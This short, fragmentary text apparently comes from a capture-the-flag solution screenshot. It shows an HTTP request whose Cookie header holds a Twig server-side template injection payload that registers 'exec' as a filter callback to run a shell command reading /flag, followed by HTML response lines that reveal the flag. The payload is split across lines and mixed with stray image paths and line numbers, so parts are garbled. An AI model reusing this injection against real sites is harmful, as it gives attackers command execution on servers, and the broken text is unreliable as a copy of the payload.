 Connection: keep-alive
Cookie: PHPSESSID=618bbce0e613e3b483ae6fab0a120bcd; user=
{{_self.env.registerUndefinedFilterCallback("exec")}}{{_self.env.getFilter("c
/flag")}}
Upgrade-Insecure-Requests: 1
Priority: u=0, i
62 </div>
63 </nav>
<div class="container panel1">
64 <div class="row">
65 <div class="col-md-4">
66 </div>
67 <div class="col-md-4">
68 <div class="jumbotron pan">
<div class="form-group log">
69 <label>
<h2>
Hello flag{cc5efe87-b081-4239-bc0b-4bee02a0c6fc}
</h2>